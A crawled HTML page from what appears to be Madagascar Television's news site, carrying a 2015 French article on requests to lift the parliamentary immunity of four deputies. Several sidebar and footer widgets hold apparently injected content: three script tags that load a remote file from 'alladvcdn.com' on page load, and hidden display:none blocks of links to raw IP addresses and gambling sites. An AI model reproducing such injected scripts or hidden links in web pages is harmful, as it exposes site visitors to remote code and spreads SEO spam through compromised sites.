

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/
body_size: 8983
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Tsimbazaza : Demande de levée de l’immunité  parlementaire de 4 députés | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Tsimbazaza : Demande de levée de l’immunité  parlementaire de 4 députés Flux des commentaires" href="https://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='http://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='http://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='http://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='http://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='http://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='http://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='http://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='http://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='http://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='http://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='http://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"http:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/71865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/" />
<link rel='shortlink' href='https://matv.mg/?p=71865' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ftsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ftsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes%2F&#038;format=xml" />
    
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-71865 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="http://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/vehicules-a-volant-a-droite-la-requete-des-proprietaires-rejetee-par-le-conseil-detat/" rel="prev"><span class="meta-nav">&larr;</span> Véhicules à  volant à droite : La requête des propriétaires rejetée par le Conseil d’Etat</a></div>
					<div class="nav-next"><a href="https://matv.mg/abattoir-andohatapenaka-rivo-rakotovao-invite-les-avocats-de-ravalomanana-a-saisir-la-justice-malagasy/" rel="next">Abattoir Andohatapenaka : Rivo Rakotovao invite les avocats de Ravalomanana à saisir la justice malagasy <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-71865" class="post-71865 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Tsimbazaza : Demande de levée de l’immunité  parlementaire de 4 députés</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/" title="11:26" rel="bookmark"><span class="entry-date">12 novembre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Tsimbazaza : Demande de levée de l’immunité  parlementaire de 4 députés</strong></p>
<p><a href="http://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes"><img decoding="async" class="size-medium wp-image-71866 alignright" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2015/11/776-300x180.jpg" width="300" height="180" srcset="http://matv.mg/wp-content/uploads/2015/11/776-300x180.jpg 300w, http://matv.mg/wp-content/uploads/2015/11/776-200x120.jpg 200w, http://matv.mg/wp-content/uploads/2015/11/776.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong><em>«Personne n’est au dessus de la loi». C’est munis de ce concept que les gendarmes ont déposé leur demande de levée de l’immunité parlementaire de 4 députés. Le Bureau permanent doit se prononcer pour la poursuite des enquêtes&#8230;<span id="more-71865"></span></em></strong></p>
<p style="text-align: justify;">Quatre demandes de levée d&rsquo;immunité parlementaire sont reçues par le Bureau permanent de l&rsquo;Assemblée Nationale, a-t-on appris de source concordante. Ces demandes et enquêtes parlementaires touchent quatre députés élus de Madagascar dont le député élu de Mahabo, celui du 2e arrondissement de la Capitale, celui de Farafangana et le député d&rsquo;Ankazoabo-Sud.<br />
Dans le cas du député MAPAR du 2e arrondissement, son affaire remonte au mois de juin 2015. Le dossier est mis en examen. Une commission d&rsquo;enquête parlementaire avait été mise en place pour élucider cette affaire de liasses de 200 millions d&rsquo;Ariary découvertes dans la malle du véhicule du député au moment de son interpellation du côté de Namontana. L&rsquo;affaire est au statu quo, le délai de trois mois imparti au Bureau de l&rsquo;Assemblée Nationale pour donner réponse à la requête de son immunité parlementaire est dépassé&#8230;<br />
Quant au député de Mahabo, ce parlementaire est soupçonné d&rsquo;avoir transporté des marchandises dérobées à la société SUCOMA.<br />
Le député de Farafangana, lui, fait l&rsquo;objet de plainte pour insultes à l’endroit d’un Chef d&rsquo;Institution.<br />
En ce qui concerne le député d&rsquo;Ankazoabo-Sud, il est accusé de complicité avec des dahalo et favorise l&rsquo;insécurité dans le Sud. La perquisition menée dans sa résidence et la mise en fourrière des bovidés appartenant à ce parlementaire ont soulevé la polémique à l&rsquo;Assemblée Nationale. Mais l&rsquo;étau semble se resserrer autour de lui. A l&rsquo;occasion de la rencontre Gouvernement-Parlement du 6 novembre dernier, la garde des sceaux Noëline Ramanantenasoa a insisté sur la nécessité de poursuivre les investigations autour de cette affaire. Elle estime que ce député pourrait aussi se voir imposer un strict contrôle judiciaire. Une commission d&rsquo;enquête parlementaire a été créée au niveau de l&rsquo;Assemblée Nationale pour élucider cette affaire.<br />
L&rsquo;article 73 de la Constitution de la Quatrième République est sans réplique en ce qui concerne l&rsquo;immunité parlementaire. «(…) Aucun député ne peut être poursuivi, recherché, arrêté, détenu ou jugé à l&rsquo;occasion des opinions ou votes émis par lui dans l&rsquo;exercice de ses fonctions. Aucun député ne peut, pendant les sessions, être poursuivi et arrêté en matière criminelle ou correctionnelle, qu&rsquo;avec autorisation de l&rsquo;Assemblée, sauf en cas de flagrant délit. Aucun député ne peut, hors session, être session, être arrêté qu&rsquo;avec l&rsquo;autorisation du Bureau de l&rsquo;Assemblée, sauf en cas de flagrant délit de poursuites autorisées ou de condamnation définitive (…)».<br />
Seul, le Bureau permanent de l&rsquo;Assemblée Nationale décidera de la levée ou non de l&rsquo;immunité. Il dispose d&rsquo;un délai de trois mois pour apporter une réponse. Pour le moment, l&rsquo;Assemblée Nationale ne s&rsquo;est pas encore prononcée sur ces quatre demandes de levée d&rsquo;immunité parlementaire.</p>
<p style="text-align: right;"><strong>Vola R</strong></p>
<a href="https://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="http://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/tsimbazaza-demande-de-levee-de-limmunite-parlementaire-de-4-deputes/" title="Permalien pour Tsimbazaza : Demande de levée de l’immunité  parlementaire de 4 députés" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/vehicules-a-volant-a-droite-la-requete-des-proprietaires-rejetee-par-le-conseil-detat/" rel="prev"><span class="meta-nav">&larr;</span> Véhicules à  volant à droite : La requête des propriétaires rejetée par le Conseil d’Etat</a></div>
					<div class="nav-next"><a href="https://matv.mg/abattoir-andohatapenaka-rivo-rakotovao-invite-les-avocats-de-ravalomanana-a-saisir-la-justice-malagasy/" rel="next">Abattoir Andohatapenaka : Rivo Rakotovao invite les avocats de Ravalomanana à saisir la justice malagasy <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="http://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, http://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

